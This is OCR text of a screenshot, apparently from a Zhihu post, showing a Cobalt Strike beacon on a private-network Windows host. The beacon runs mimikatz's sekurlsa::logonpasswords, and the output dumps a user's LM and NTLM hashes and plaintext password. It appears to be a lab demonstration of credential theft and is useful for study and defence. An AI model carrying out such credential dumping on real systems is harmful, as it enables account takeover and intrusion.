 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer
192.168.53.140 192.168.53.140 JING_Tao WIN-10L51H0H3MS
192.168.53.140 192.168.53.140 SYSTEM * WIN-10L51H0H3MS
Event Log X Beacon 192.168.53.140@2892 X
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 279360 (00000000:00044340)
Session : Interactive from 1
User Name : JING_Tao
Domain : WIN-10L51H0H3MS
Logon Server : WIN-10L51H0H3MS
Logon Time : 2019/11/15 20:41:02
SID : S-1-5-21-2684803516-3872990552-1751833310-1000
msv :
[00000003] Primary
* Username : JING_Tao
* Domain : WIN-10L51H0H3MS
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 :
tspkg :
* Username : JING_Tao
* Domain : WIN-10L51H0H3MS
* Password : 123456
wdigest :
* Username : JING_Tao
* Domain : WIN-10L51H0H3MS
* Password : 123456
kerberos :
* Username : JING_Tao
* Domain : WIN-10L51H0H3MS
* Password : 123456
ssp :
credman :
知乎 @破壳野生喵